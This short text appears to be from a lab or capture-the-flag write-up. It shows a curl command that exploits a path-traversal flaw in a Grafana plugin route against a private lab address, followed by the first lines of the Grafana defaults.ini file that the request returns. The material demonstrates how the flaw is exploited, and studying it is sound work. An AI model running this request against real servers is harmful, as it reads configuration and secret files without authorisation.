 ❯ curl --path-as-is http://10.10.94.22:3000/public/plugins/alertlist/../../../../../conf/defaults.ini
##################### Grafana Configuration Defaults #####################
#
# Do not modify this file in grafana installs
#
# possible values : production, development
app_mode = production
# instance name, defaults to HOSTNAME environment variable value or hostname if HOSTNAME var is empty
instance_name = ${HOSTNAME}
#################################### Paths ###############################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
data = data
# Temporary files in `data` directory older than given duration will be removed
temp_data_lifetime = 24h
# Directory where grafana can store logs
logs = data/log
# Directory where grafana will automatically scan and look for plugins
plugins = data/plugins